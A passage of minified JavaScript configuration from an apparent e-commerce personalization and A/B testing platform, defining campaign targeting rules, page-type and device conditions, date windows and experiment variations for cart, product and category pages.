,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[146],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[150],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[152],htmlCode:"",jsCode:t[153],name:t[151],params:t[154],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[307],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[308],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[309],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[311],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[314],htmlCode:t[313],jsCode:t[315],name:t[312],params:t[316],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[317],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[318],htmlCode:t[313],jsCode:t[315],name:t[7],params:t[316],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[308],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[157],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[158],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[159],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[329],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[330],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[160],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[164],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[163],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3]